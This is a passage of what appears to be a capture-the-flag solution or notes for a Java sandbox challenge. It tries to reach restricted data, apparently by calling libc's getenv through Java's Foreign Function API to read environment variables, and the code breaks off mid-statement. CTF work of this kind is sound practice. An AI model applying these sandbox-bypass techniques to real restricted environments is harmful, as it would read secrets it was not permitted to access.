 2. Stack Manipulation via MemorySegment
Since sysInfoSegment points to C stack memory:
import java.lang.foreign.*;
public class Solution {
    public static Object solve(Object sysInfo) throws Throwable {
        // Access Flag2.sysInfoSegment through the module system
        // Even without Class.forName, we're already in Flag2's context
        // Try to get a reference through the passed object
        var sysInfoClass = sysInfo.getClass();
        var enclosingClass = sysInfoClass.getEnclosingClass();
        // Wait - we can't use Class methods!
        // But we CAN use the object itself...
        return sysInfo.toString(); // Returns String, satisfies instanceof check
    }
}
3. The Real Trick: Native Library Symbol Lookup
import java.lang.foreign.*;
import java.nio.charset.StandardCharsets;
public class Solution {
    public static Object solve(Object sysInfo) throws Throwable {
        var arena = Arena.ofConfined();
        var linker = Linker.nativeLinker();
        // Look up getenv function from libc
        var getenvAddr = linker.defaultLookup()
            .find("getenv").orElseThrow();
        var getenv = linker.downcallHandle(
            getenvAddr,
            FunctionDescriptor.of(